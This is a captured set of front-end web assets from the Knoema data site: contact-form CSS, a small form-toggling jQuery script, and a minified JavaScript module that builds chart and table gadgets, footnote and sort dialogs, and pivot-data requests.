.contact-desc{color:#6080c0}#mobile-content .contact .contact-form .form-data{padding-top:20px;padding-bottom:10px}#mobile-content .contact .contact-form .inline-block{width:100%;padding-top:10px;padding-bottom:10px;border:none}#mobile-content .contact .contact-form input[type=text]{-webkit-appearance:none;height:60px;padding-left:20px;padding-right:20px;text-overflow:ellipsis}#mobile-content .contact .contact-form textarea{-webkit-appearance:none;height:24px;padding-left:20px;padding-right:20px}#mobile-content .contact .contact-form input[type=submit]{-webkit-appearance:none;width:320px;height:45px;background-color:#2050be;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);color:#fff;width:100%;border:none}#mobile-content .contact .contact-form span.field-validation-valid{display:none}#mobile-content .contact .contact-form .hidden{display:none}#mobile-content .contact .contact-form label[for='Subject']{margin-top:-5px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/contact-us.07fe2bd1a6b5a1c2a3ef45868f3efc371cf67f7b.js
body_size: -71
content:
$(function(){function n(t){var i=$(t.currentTarget);i.find("option:first").remove();i.removeClass("select-empty");i.off("keypress",n);i.off("click",n)}$("select#Subject").change(function(n){var t=$(n.currentTarget),i=t.val();i=="Other"?$(".other").addClass("inline-block").removeClass("hidden"):$(".other").addClass("hidden").removeClass("inline-block")});$(function(){$("select#Role, select#CompanyType").each(function(t,i){var r=$(i),u=r.val();u===""?(r.keypress(n),r.click(n)):r.find("option:first").remove()})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js
body_size: 8246
content:
var Knoema;(function(n){var t,i;(function(n){n[n.Default=0]="Default";n[n.Statistical=1]="Statistical";n[n.Daily=2]="Daily"})(t=n.FrequenciesFormat||(n.FrequenciesFormat={}));i=function(){function i(){this.themeChartOptions=null;this.themeTableOptions=null;this.themeMapOptions=null;this.supportedThemes=[];this.themePicker=null;this.afterParameterizationContentChanged=null;this._viewState={};this.dateTimeMinString="1900-01-01T00:00:00Z";this.canBeSplittedOnPages=function(){return!1};this.isFullHeightPdfGadget=function(){return!1};n.Events.retrofit(this)}return i.prototype.reload=function(){var n=this;this.load(this._container,function(){n._host.updateTitle();n._host.loadEmptyGadgetMenu(!0);n._host.onResponseLoaded()});$(this._container).trigger("RefreshPreview")},i.prototype.flush=function(){},i.prototype.removeClickableContent=function(){},i.prototype.removeGadgetLinksParameterization=function(){},i.prototype.insertParameterizationContent=function(){},i.prototype.setupLinkClickEvent=function(){},i.prototype.getAvailableFrequencies=function(){var i=[],n=this.getPivotResponse(),t;if(n&&typeof n!="string")for(t=0;t<n.data.length;t++)i.indexOf(n.data[t].Frequency)===-1&&i.push(n.data[t].Frequency);return i},i.prototype.getThemePicker=function(){return this.themePicker},i.prototype.setDefaultFreqsFormat=function(){var i;this._frequenciesFormat=(i={},i[n.FrequencyCode.Annual]=t.Default,i[n.FrequencyCode.SemiAnnual]=t.Default,i[n.FrequencyCode.Quarterly]=t.Default,i[n.FrequencyCode.FiscalQuarterly]=t.Statistical,i[n.FrequencyCode.Monthly]=t.Default,i[n.FrequencyCode.Weekly]=t.Default,i[n.FrequencyCode.Daily]=t.Default,i)},i.prototype.updateValidDateLabels=function(n){var t=this;(n||(n=this.getPivotResponse()),n&&n.data)&&n.data.filter(function(n){return n.DateLabel===t.dateTimeMinString}).forEach(function(n){return n.DateLabel=null})},i.prototype.updateFrequenciesWithStatisticalFormat=function(i){var u,f,e,o,s,r;if((this.setDefaultFreqsFormat(),i||(i=this.getPivotResponse()),i&&i.data)&&(_.some(i.data,function(n){return n.DateLabel})||(u=[],i.data.forEach(function(n){return u=u.concat(n.columnData||[])}),u.length!==0&&_.some(u,function(n){return n.DateLabel})))&&(f=i.header.concat(i.stub,i.filter).filter(function(n){return n.dimensionId==="Time"})[0],f))for(e=0;e<f.memberDateLabels.length;e++)o=f.memberDateLabels[e],s=f.members[e],(!o||n.Utils.isStatisticalFormattedDate(o))&&(r=n.Utils.freqFromStatisticalFormattedDate(o),r===n.FrequencyCode.Daily&&s&&n.Utils.isStatisticalFormattedDate(s)?(r=n.Utils.freqFromStatisticalFormattedDate(s),r!==n.FrequencyCode.Daily&&this._frequenciesFormat[r]!==t.Daily&&(this._frequenciesFormat[r]=t.Daily)):this._frequenciesFormat[r]!==t.Statistical&&(this._frequenciesFormat[r]=t.Statistical))},i.prototype.loadChartThemeOptions=function(t,i,r){var u=this,f=!t||n.ThemePicker.isLoadedFromCommunity("chart");n.ThemePicker.loadChartThemeJson(function(){n.ChartOptions&&!u.themeChartOptions&&f&&(u.themeChartOptions=r?n.ThemePicker.mergeChartDefaultOptionsAndCommunityOptions(r):n.Utils.objectClone(n.ChartOptions));$.isFunction(i)&&i()})},i.prototype.addThemePicker=function(t){this.supportedThemes=n.ThemePicker.getSupportedThemes(t);var i=n.ThemePicker.getThemePickerOptions(t);this.themePicker=new n.ThemePicker(i);this.themePicker.registerThemes(this.supportedThemes)},i.prototype.isNotSupportedTheme=function(t){return this.supportedThemes.indexOf(t)===-1&&!n.ThemePicker.isSupportedTheme(t)},i.prototype.getPivotResponse=function(){return undefined},i.prototype.getPivotErrorResponse=function(){return},i.prototype.getDisplayListOptions=function(){return null},i.prototype.onSidebarDeactivated=function(){},i.prototype.loadSidebar=function(){},i.prototype.getChartType=function(){return null},i.prototype.getOverlay=function(){return this._overlay},i.prototype.setOverlay=function(n){this._overlay=n},i.prototype.getContainer=function(){return this._container},i.prototype.setContainer=function(n){this._container=n},i.prototype.getHost=function(){return this._host},i.prototype.setHost=function(t){this._viewState=n.Utils.objectClone(t.getViewState())||{};this._dataDescriptor=n.Utils.objectClone(t.getDataDescriptor());this._dataDescriptor&&(this._calendar=new n.Calendar(this._dataDescriptor.Calendar));this._host=t},i.prototype.getPage=function(){return this.getHost().getPage()},i.prototype.getGadgetClass=function(){return this.getHost().getGadgetClass()},i.prototype.setHostDataDescriptor=function(n){this.getHost().setDataDescriptor(n)},i.prototype.getCalendar=function(){return this._calendar},i.prototype.setCalendar=function(n){this._calendar=n},i.prototype.getDimfilter=function(){return this._dimfilter},i.prototype.setDimfilter=function(n){this._dimfilter=n},i.prototype.getDataDescriptor=function(){return this._dataDescriptor},i.prototype.setDataDescriptor=function(n){this._dataDescriptor=n},i.prototype.getViewState=function(){return this._viewState},i.prototype.setViewState=function(n){this._viewState=n},i.prototype.removeRegionDimension=function(){this._dataDescriptor&&delete this._dataDescriptor.RegionDimensionId;this._viewState&&delete this._viewState.regionDimensionId},i.prototype.isEditing=function(){return this._isEditing},i.prototype.setEditing=function(){this._isEditing=!0},i.prototype.hasEditingUI=function(){return this._overlay!=null||this.getHost().getGadgetAppearance()!=null},i.prototype.getTitle=function(){return this.getHost().getTitle()},i.prototype.setAutoTitle=function(n){this.getHost().setAutoTitle(n);var t=this._overlay||this._host.getOriginalGadgetHost()&&this._host.getOriginalGadgetHost().getOverlay();t&&t.setAutoGadgetTitle(n)},i.prototype.isNullPivotResponse=function(){return!1},i.prototype.accessDenied=function(){return!1},i.prototype.clone=function(){var i=this.getHost(),t=i.createGadget();return t.setHost(i),t.setDataDescriptor(n.Utils.objectClone(this.getDataDescriptor())),t.setViewState(n.Utils.objectClone(this.getViewState())),t._calendar=t&&t._dataDescriptor?new n.Calendar(t._dataDescriptor.Calendar):new n.Calendar(0),t},i.prototype.getParameterizedURL=function(t,i,r){var f,h,o,u,e,s,c;for(f={multipleDatasets:this._dataDescriptor.Datasets&&this._dataDescriptor.Datasets.length>1},h=i?[i]:[],o={},u=0;u<this._dataDescriptor.Filter.length;u++)o[this._dataDescriptor.Filter[u].DimensionId]=typeof o[this._dataDescriptor.Filter[u].DimensionId]=="undefined"?!1:!0;for(u=0;u<this._dataDescriptor.Filter.length;u++)typeof this._dataDescriptor.Filter[u].Members[0]=="object"?(e=this._dataDescriptor.Filter[u].Members[0].Name,f[this._dataDescriptor.Filter[u].DimensionId]=e.indexOf("(")!==-1&&e.indexOf(")")?encodeURIComponent(e.match(/\((.*)\)/i)[1]):encodeURIComponent(e)):function(t,i,r,u){var f=u.DatasetId||t.Dataset,e=n.Utils.apiGet("/api/1.0/meta/dataset/"+f+"/dimension/"+u.DimensionId,function(n){for(var t=0;t<n.items.length;t++)if(n.items[t].key===u.Members[0]){o[u.DimensionId]?i[u.DatasetId+"."+u.DimensionId]=encodeURIComponent(n.items[t].name):i[u.DimensionId]=encodeURIComponent(n.items[t].name);break}});r.push(e)}(this._dataDescriptor,f,h,this._dataDescriptor.Filter[u]);return s=t,c=!1,$.when.apply(null,h).done(function(){n.Utils.keys(f)&&(c=f.multipleDatasets,delete f.multipleDatasets,s=n.Utils.buildUrl(s,f));$.isFunction(r)&&r(s,c)}),!1},i.prototype._getMemberFromPivotData=function(n,t,i,r,u){var f,e,o,s;if((t==="Stub"||t==="Header")&&(t=t.toLowerCase(),f=u?n.keys:n,i<f[t].length)){for(e=1,o=f[t].length-1;o>i;o--)e=e*f[t][o].members.length;return s=Math.floor(r/e)%f[t][i].members.length,f[t][i].members[s]}},i.prototype.gadgetStateSupportsParameterization=function(){return!0},i.prototype.findParameterizationContentValues=function(n,t,i){var e,o,r,c,l,p,a,v,w,s,u;if($.isFunction(this.gadgetStateSupportsParameterization)&&!this.gadgetStateSupportsParameterization())return null;var f=i.specialDimensions,h="",y=[];if(f&&f.length>0&&(h=f[0].Id,y=f.map(function(n){return n.Id})),e=this.getPage(),o=e.getGadgetLinks()[n],Object.keys(o).length===0)return null;if(r=o[Object.keys(o)[0]].dimension==="Time",this.getHost().isCrossDataset()&&(r?_.some(i.dimensions,function(n){return n.id==="Time"}):h))return{dataset:t.Datasets[0],dimension:r?"Time":h};c={};l=!1;for(p in e.getGadgetLinks()[n])a=e.getGadgetLinks()[n][p],c[a.dimension]=1,a.dataset==="VirtualDataset"&&(l=!0);v=["Stub","Header","Filter"];for(w in v)if((s=v[w],t[s].length===1&&(t[s][0].DimensionId!=="Time"||r))&&(u=t[s][0].DimensionId,c[u]||l&&(r?u==="Time":y.indexOf(u))))return{dataset:t.Dataset,dimension:u};return null},i.prototype.supportsExternalPageParameterization=function(){return this._supportsParameterization()},i.prototype._supportsParameterization=function(){var n=this.getHost().getGadgetClass().replace("Knoema.","");return["Ranking","HtmlTable","TreeMap","Map","Chart","InfoCard","Pictogram"].indexOf(n)>=0},i.prototype.setupParameterizationTriggers=function(){var r,u,h;if(this._supportsParameterization()){var s=this.getPage(),e=this.getDataDescriptor()||this.getLatestDataDescriptor(),i=this.getHost().getId(),c=e.Dataset||e.Datasets[0],t=this,o=s.getGadgetLinks(),f=s.getPageLinks();o&&o[i]?n.Utils.apiGet("/api/1.0/meta/dataset/"+c,function(n){var r=t.findParameterizationContentValues(i,e,n);r&&t.insertParameterizationContent(r.dataset,r.dimension);$.isFunction(t.afterParameterizationContentChanged)&&t.afterParameterizationContentChanged();t.setupLinkClickEvent("masterParamChanged")}):f&&f[i]&&(t.removeGadgetLinksParameterization(),r=f[i],h=n.Utils.apiGet("/api/1.0/meta/dataset/"+r.dataset+"/dimension/"+r.stubDimId,function(n){u=n}),this.getParameterizedURL(r.link,h,function(n){var f,i;if(u!=null&&typeof u!="string"){for(f={},i=0;i<u.items.length;i++)f[u.items[i].key]=u.items[i].name;t.insertParameterizationContent(r.dataset,r.stubDimId,n,f)}}));!f||f[i]||o[i]||(t.removeGadgetLinksParameterization(),t.removeClickableContent())}},i.prototype._setupLinkClickEventBase=function(n,t){var r=this,i=$(this._container);i.on("click","a"+(t?"."+t:""),function(){var t=$(this),u=t.attr("dataset"),f=t.attr("dimension"),e=t.attr("dimensionMemberKey"),o=r.getHost().getId();return i.trigger(n,[o,u,f,e]),!1})},i.prototype.loadFootnote=function(){var o=this,i,t,f,e,s,h,l,r,u,a,c,v;if((n.Utils.isCommunity()||n.IsInternalUser)&&(i=this.getViewState(),this._overlay?(t=$(this._overlay.getTab("tab-appearance")).find(".footer"),f=$(this._overlay.getTab("tab-appearance")).find(".visualization")):(t=$(this._container).parent().find(".footer"),f=$(this._container)),t.html(""),e=this.getDataDescriptor(),i.footnote&&i.footnote.option!=="no"))if(this._overlay||t.width(f.width()),s=function(){t.hasClass("footnote-added")||t.addClass("footnote-added");$("#UseCustomTheme").val()==="False"&&t.addClass("common");i.footnote.align?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align))):o.getHost().getGadgetOptions().footnoteAlignment!=="left"||t.hasClass("left-aligned-footnote")||t.addClass("left-aligned-footnote");f.resize()},i.footnote.option==="custom"){if(h=i.footnote.value,l=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){r=h.split(" ");for(u in r)a=l.exec(r[u]),a?(c=$(n.Utils.buildHTML("a",{href:r[u],target:"_blank"})),c.text(r[u]),t.append(c).append(" ")):t.append(r[u]).append(" ")}}else i.footnote.option==="auto"?(v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(n){o._host.generateAutoFootnote(n,i.footnote.suboption,t,null);s()})):s()},i.prototype.setGadgetType=function(n){var t=this._dimfilter;t&&n&&t.setGadgetType(n)},i.prototype.loadSelectedDataset=function(t){var r=this._overlay,i=this;t.length>1&&i._dataDescriptor&&delete i._dataDescriptor.Sort;n.Utils.getJson(n.Utils.buildUrl("/data/dataset",{datasetIds:t.join(",")}),function(u){var h=i.getHost().getGadgetOptions().isCrossDatasetSupported,e,o,s,f,c,l,a;if(u&&u.length>0){e=r.getTab("tab-dataset-selection");e.empty();e.css("overflow","auto");o=!1;for(s in u)f=u[s],f.index=s+1,f.count=u.length,h&&(f.showAddLink=!0),f.replacementDataset&&(o=!0),f.publicationDate&&(c=n.Utils.dateFromISOString(f.publicationDate),f.publicationDate=n.Utils.toMonthAndYearString(c)),f.accessedOn&&(l=n.Utils.dateFromISOString(f.accessedOn),f.accessedOn=n.Utils.toMonthAndYearString(l)),$.tmpl("Tmpl-dataset-browser-selected-datasets",f).appendTo(r.getTab("tab-dataset-selection"));a=o&&u.length===1?"40px":0;$.tmpl("Tmpl-dataset-browser-browse-datasets-button",{browseButtonMarginTop:a}).appendTo(r.getTab("tab-dataset-selection"))}t.length!==1||h||i.removeRegionDimension()})},i.prototype._removeFootnoteAlignmentClasses=function(n){n.removeClass("left-aligned-footnote right-aligned-footnote center-aligned-footnote")},i.prototype._showFootnoteDialog=function(t){var i=this;n.Utils.loadDatasetListInfo(t,function(r){var u=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Footnote properties")+'"><\/div>'),f=i.getViewState(),o,e,s,h,c;for(u.delegate("input","change",function(){$(this).val()==="custom"?u.find("#custom-footnote-text").removeAttr("disabled"):u.find("#custom-footnote-text").attr("disabled","disabled")}),o=i,e=f.geoPlaygroundId,u.knDialog({modal:!0,resizable:!1,width:620,draggable:!0,position:"center",buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var l=u.find("input:radio[name=footnote]:checked").val(),p=u.find("input:radio[name=autofootnote-option]:checked").val(),w=u.find(".align-footnote").val(),a,s=$(o._container).parent(),t=s.find(".footer"),i=s.find(".visualization"),h,k,c,v,d,b,g,nt,y;if(t.html(""),l==="custom"){if(h=u.find("#custom-footnote-text").val(),h=filterXSS(h),k=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),h){c=h.split(" ");for(v in c)d=k.exec(c[v]),d?(b=$(n.Utils.buildHTML("a",{href:c[v],target:"_blank"})),b.text(c[v]),t.append(b).append(" ")):t.append(c[v]).append(" ")}a=h}else l==="auto"?e?(g={id:e,name:$.R("~/Js/knoema/Knoema.Gadget.js","Open in Geo Playground")},a=o._host.generateAutoFootnote([g],p,t,null)):a=o._host.generateAutoFootnote(r,p,t,null):(t.removeClass("footnote-added table-footnote"),f.footnote&&f.footnote.option!=="no"&&(i.height(i.parent().height()-4),i.resize()));$(this).remove();l!=="no"?a!==""&&(t.addClass("footnote-added"),l==="custom"&&t.addClass("custom"),$("#UseCustomTheme").val()==="False"&&t.addClass("common"),w?(o._removeFootnoteAlignmentClasses(t),t.addClass(n.Utils.stringFormat("{0}-aligned-footnote",w))):o.getHost().getGadgetOptions().footnoteAlignment==="left"&&t.addClass("left-aligned-footnote"),nt=t.outerHeight(!0),y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-nt-1),t.width(i.width())):(y=i.outerHeight(!0)-i.height()+s.outerHeight(!0)-s.height(),i.height(s.parent().height()-s.parent().find(".edit_pane").outerHeight(!0)-y-1));f.footnote={option:l,suboption:p,value:a,align:w};o.setViewState(f);i.trigger("resize");$(o._container).trigger("RefreshPreview")}},"cancel"]}),s=null,h=0;h<r.length;h++)if(c=r[h],c.source){s=c.source;break}$.tmpl("Tmpl-gadget-footnote",{subOptions:!e,datasetId:e?e:t[0],datasetName:e?"Test":r[0].name,multipleDatasets:r.length!==1,sourceId:e?null:s?s.id:null,sourceName:e?null:s?s.name:null,isCommunity:$("#UseCustomTheme").val()==="True"}).appendTo(u);u.find("input:radio[name=autofootnote-option]").on("click",function(){u.find("#auto-footnote").attr("checked","checked");u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("#no-footnote, #custom-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0)});u.find("#auto-footnote").on("click",function(){u.find("input:radio[name=autofootnote-option]").prop("disabled",!1)});u.find("div.sub-option a").on("click",function(n){window.open($(this).attr("href"));n.preventDefault()});u.find("input:radio[name=autofootnote-option]").first().attr("checked","checked");u.find("input:radio[name=autofootnote-option]:checked").prop("disabled",!0);f&&f.footnote&&(u.find("input:radio[value="+f.footnote.option+"]").attr("checked","checked"),f.footnote.option==="custom"&&(u.find("#custom-footnote-text").val(f.footnote.value),u.find("#custom-footnote-text").removeAttr("disabled")),f.footnote.option==="auto"&&(u.find("input:radio[name=autofootnote-option]").removeAttr("disabled"),u.find("input:radio[value="+(f.footnote.suboption?f.footnote.suboption:"datasetid")+"]").attr("checked","checked")),u.find(".align-footnote").val(f.footnote.align||i.getHost().getGadgetOptions().footnoteAlignment||"center"));u.dialog("option","position","center")})},i.prototype._sortDialog=function(t,i){var u=this,r=$('<div title="'+$.R("~/Js/knoema/Knoema.Gadget.js","Sort Options")+'"><\/div>'),f,e;r.knDialog({modal:!0,resizable:!1,width:420,minHeight:290,buttons:[{text:$.R("~/Js/knoema/Knoema.Gadget.js","Clear Sort"),"class":"reset-button left-button",click:function(){if(t&&t.Sort){var n=t.Sort.ReversedTime;t.Sort=null;n&&(t.Sort={},t.Sort.ReversedTime=!0);t.PercentageOfTotal=null;u.setDataDescriptor(t);u.refresh()}$(this).dialog("close")}},{text:$.R("~/Js/knoema/Knoema.Gadget.js","Save"),click:function(){var i=$(this).find(".discriminator").val(),f=i?JSON.parse(i):null,n;if(!f){r.parent().find(".ui-dialog-content").find(".warning").length||r.parent().find(".ui-dialog-content").append('<p class="warning">Please click Clear Sort button to reset sort settings.<\/p>');return}n=$(this).find(".percentageTotal").val();t.PercentageOfTotal=n!=="none"?n:null;t.Dataset&&t.Stub.length===1&&(t.Sort={Discriminator:f,Order:$(this).find(".order").val(),Top:$(this).find("#datadescriptor-sort-top-n").val(),ShowOthers:$(this).find(".show-others").is(":checked")?!0:!1,ReversedTime:Boolean(t.Sort&&t.Sort.ReversedTime)},u.setDataDescriptor(t),u.refresh());$(this).dialog("")}},"cancel"]});t.Dataset?t.Stub.length>1?r.append(i):(f=document.page?document.page.getId():null,e=n.Utils.buildUrl("/page/sort",{page_id:f}),r.busy(n.Utils.loadView(e,r,t,function(){var i,u,n,f;r.css("overflow","visible");r.closest(".ui-dialog").css("overflow","visible");i=r.find(".percentageTotal");u=r.find(".discriminator");t.PercentageOfTotal&&i.val(t.PercentageOfTotal);n=null;t.Sort&&(n=t.Sort,n.Order&&r.find(".order").val(n.Order),n.Discriminator&&u.val(JSON.stringify(n.Discriminator)),n.ShowOthers&&(r.find(".show-others")[0].checked=!0));$.browser.msie&&$.browser.version==="8.0"&&(f={dialogEmbed:!0,fixedWidth:!1},u.width(131).chosen(f),i.width(131).chosen(f),r.find(".chzn-search").hide(),r.find(".chzn-results").css("padding-top","5px"));r.find("#datadescriptor-sort-top-n").advancedSelect({numbersOnly:!0,placeholder:$.R("~/Js/knoema/Knoema.Gadget.js","Enter a number"),selected:n&&n.Top?n.Top:null})}))):r.append($.R("~/Js/knoema/Knoema.Gadget.js","Sorry. Sorting is currently unavailable for cross dataset gadgets."))},i.prototype.upgradeDataset=function(t,i){var e=t.getDataDescriptor(),r=this,u=this._overlay,f=$(u.getContainer());f.busy(n.Utils.upgradeDataset(e,function(e){var o=e,s;if(e&&!o.Dataset&&!o.Datasets){alert(e[0]);return}t=new n.DimensionFilter(o,r.getDisplayListOptions());s=[];o.Dataset?s.push(o.Dataset):s=o.Datasets;u.activateTab("tab-dimension-filter");t.load(f.find(".tab-dimension-filter").get(0),s);r.loadSelectedDataset(s);$.isFunction(i)&&i(t)}))},i.prototype.getLatestDataDescriptor=function(){var i=n.Utils.objectClone(this._dimfilter.getDataDescriptor(!0)),t=n.Utils.objectClone(this.getDataDescriptor()),r,f,u;return t&&!n.Utils.isEqual(t,i)&&(r=!0,t.Sort&&t.Sort.Discriminator&&(f=n.Utils.keys(t.Sort.Discriminator),u=i.Header.concat(i.Filter),u.length===f.length?($.each(u,function(n,t){if($.inArray(t.DimensionId,f)===-1){r=!1;return}}),r&&$.each(u,function(u,f){var s=f.DimensionId,o=t.Sort.Discriminator[s],e=!1,h,c,l,a;if(s==="Time"&&o==="All time"?e=!0:s==="Time"&&f.UiMode==="last"?e=!0:s!=="Time"||s==="Time"&&f.UiMode!=="range"&&f.UiMode!=="since"?(f.UiMode==="allData"&&(e=!0),$.each(f.Members,function(n,t){typeof t=="object"?t.Key.toString()===o&&(e=!0):t.toString()===o&&(e=!0);e})):f.Members.length>0&&(h=f.Members[0].split("-"),o!=="*"&&(c=n.Utils.dateFromStatisticalFormattedDate(o),l=n.Utils.dateFromStatisticalFormattedDate(h[0]),l<=c&&(f.UiMode==="since"||c<=n.Utils.dateFromStatisticalFormattedDate(h[1]))&&(a=n.Utils.freqFromStatisticalFormattedDate(o),e=$.inArray(a,i.Frequencies)!==-1))),e)r=!0;else{r=!1;return}})):r=!1,r&&(i.Sort=t.Sort,t.PercentageOfTotal&&(i.PercentageOfTotal=t.PercentageOfTotal)))),i},i.prototype._formatSubtitleString=function(n){return"("+n+")"},i.prototype.getTsCountFromDetailData=function(n){var t=0;if(n&&typeof n!="string"){var u=n.columns,i=0,r=0;u.forEach(function(n){n.status&&n.status.toLowerCase()==="dimension"?i++:n.status&&n.status.toLowerCase()==="measure"&&r++});t=i*r}return t},i.prototype.getTsCountFromPivotData=function(n){var u=0,r,t,i;if(n&&typeof n!="string"&&n.data){r=n.data;t=[];n.header.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});n.stub.forEach(function(n){n.dimensionId.toLowerCase()!=="time"&&t.push(n.dimensionId)});var f={},e={},o=1,s=function(n){var u=r[n],i;u.Value&&(i=0,t.forEach(function(n){var t=i===0?u[n].toString():i.toString()+";"+u[n].toString();i=f[t];i||(i=o++,f[t]=i)}),e[i.toString()+"&"+u.Frequency]=!0)};for(i=0;i<r.length;i++)s(i);u=_.size(e)}return u},i.prototype._getSubtitleModel=function(n){return{template:this._formatSubtitleString("{Units}"),text:n?this._formatSubtitleString(n):null}},i.prototype._selectAllRegions=function(){var n=this.getDataDescriptor(),t,i;if(n){t=n.Header.concat(n.Stub,n.Filter);for(i in t)if(t[i].Members.length===0&&t[i].IsGeo)return!0}return!1},i.prototype.timeLineMembersWidthCheckRequired=function(){return this.getPage().isEditing()||$("#dataset-viewer").length>0},i.prototype.onTimeLineMembersWidthCheck=function(t){if(this.timeLineMembersWidthCheckRequired()){var i=this.getHost(),r=null;i.getGadgetAppearance()?r=i.getGadgetAppearance().getAppearanceTab().closest(".form-holder"):i.isNaked()&&i.getOriginalGadgetHost()?r=$(this.getContainer()).closest(".dlg-gadget-customization"):i.getOverlay()?r=$(i.getGadget().getContainer()).closest(".dlg-gadget-customization"):this.getPage().isEditing()||this.getPage().gadgetCount()!==0||(r=$("#dataset-viewer"));r&&n.TimeSelectionManager.toggleTimeSelectionEnormousWarning(r,t)}},i.prototype.getTimeLineWidthLimit=function(){var n=this.getHost(),t=null;return this.getPage().isEditing()&&n.isNaked()&&n.getOriginalGadgetHost()&&(t=$(n.getOriginalGadgetHost().getContainer()).width()-50),t},i.prototype.checkTimeLineMembersWidth=function(){if(this.timeLineMembersWidthCheckRequired()){var t=$(this.getContainer()).find(".map-timebar-cells .time-cell");if(t.length&&n.TimeLine&&n.TimeLine.memberMinWidth)this.onTimeLineMembersWidthCheck($(t[0]).outerWidth(!0)<n.TimeLine.memberMinWidth)}},i.prototype.parsePivotErrorResponse=function(n){return typeof n=="string"?{message:n}:n&&typeof n.message=="string"?n:null},i.prototype.loadPivot=function(t,r,u){var e=this,f;return u===void 0&&(u=!0),t=i.modifyDescriptorForDimensionsWithAllSelected(t),t=i.modifyDescriptorForYodatai(t),f=n.Utils.apiPost("/api/1.0/data/pivot?reportErrorType="+u,t),$.when(f).done(function(n){i.populateYodataiDescription(n&&n.description);e.updateValidDateLabels(n);e.updateFrequenciesWithStatisticalFormat(n);$.isFunction(r)&&r(n)}),f},i.modifyDescriptorForDimensionsWithAllSelected=function(t){var r=t.Stub.length===0&&t.Header.length===0,i,f,u;if(t.Stub.concat(t.Header).some(function(n){return n.IsAllMembersSelected})||r&&t.Filter.some(function(n){return n.IsAllMembersSelected})||t.FoldDimension&&t.Filter.some(function(i){return i.IsAllMembersSelected&&n.Utils.strEquals(t.FoldDimension,i.DimensionId)})){if(t=n.Utils.objectClone(t),i=t.Stub.concat(t.Header).filter(function(n){return n.IsAllMembersSelected}),(r||t.FoldDimension)&&(f=t.Filter.filter(function(i){return i.IsAllMembersSelected&&(r||n.Utils.strEquals(t.FoldDimension,i.DimensionId))}),f.length>0&&(i=i.concat(f))),!r&&i.length===1&&i[0].Members.length===1)return t;for(u=0;u<i.length;u++)i[u].Members=[]}return t},i.modifyDescriptorForYodatai=function(n){var i,f,t;if(!n||!$("#yodatai-description").length)return n;var e=n.Header.concat(n.Stub,n.Filter),r=!0,u=-1,o=_.find(e,function(n){return n.IsGeo});for(i=0,f=e;i<f.length;i++)if(t=f[i],t.DimensionId==="Time"){if(t.UiMode==="individualMembers"){r=!1;break}}else if(t.IsGeo&&t.Members&&u<=0)u=t.Members.length;else if(t.Members&&t.Members.length>1&&o){r=!1;break}return r&&(!o||u!==-1)&&(n=$.extend({YodataiDescription:{Required:!0}},n)),n},i.populateYodataiDescription=function(n){if($("#yodatai-description").length){var t=Boolean(n&&typeof n=="string");t&&$("#yodatai-description .text").text(n);$("#metadata").toggleClass("yodatai-visible",t);$("#yodatai-description").toggleClass("yodatai-visible",t);t&&$("#yodatai-description").trigger("yodataiShown")}},i.hideYodataiDescription=function(){$("#yodatai-description").removeClass("yodatai-visible");$("#yodatai-description").trigger("yodataiHidden")},i.prototype.getTimeseriesCount=function(){return this.getTsCountFromPivotData(this.getPivotResponse())},i.prototype.addBlurFilter=function(){var n=$(this._container),t;n.addClass("blurred");$("html.ie10, html.internetexplorer11").length===1&&(n.addClass("opacity"),t=["Knoema.Map","Knoema.Chart","Knoema.BubbleChart","Knoema.BubbleChart","Knoema.TreeMap"],t.indexOf(this.getGadgetClass())!==-1&&this._viewState.chartType!=="treemap"&&setTimeout(function(){var i=n.find("svg"),r,t;i.length>0&&(i.children("rect, g").each(function(n,t){$(t).attr("filter","url(#blur)")}),r=document.createElementNS("http://www.w3.org/2000/svg","feGaussianBlur"),r.setAttribute("stdDeviation","2"),t=document.createElementNS("http://www.w3.org/2000/svg","filter"),t.setAttribute("id","blur"),t.appendChild(r),i.get(0).appendChild(t))},10))},i.prototype.getExploreDataMenuOption=function(){return{name:$.R("~/Js/knoema/Knoema.Gadget.js","Explore data"),className:"view-in-dataset-viewer"}},i}();n.Gadget=i})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js
body_size: 3236
content:
